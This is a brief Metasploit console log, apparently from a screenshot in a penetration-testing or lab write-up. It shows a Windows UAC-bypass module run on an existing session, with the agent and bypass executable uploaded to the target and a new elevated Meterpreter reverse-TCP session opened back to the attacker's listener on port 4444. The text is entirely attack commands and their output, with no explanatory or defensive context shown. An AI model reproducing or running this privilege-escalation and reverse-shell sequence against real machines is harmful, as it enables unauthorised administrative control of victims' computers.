 msf6 exploit(multi/handler) > use windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Sending stage (176198 bytes) to 192.168.10.9
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Meterpreter session 2 opened (192.168.10.13:4444 → 192.168.10.9:1055) at 2024-12-07 02:08:51 -0500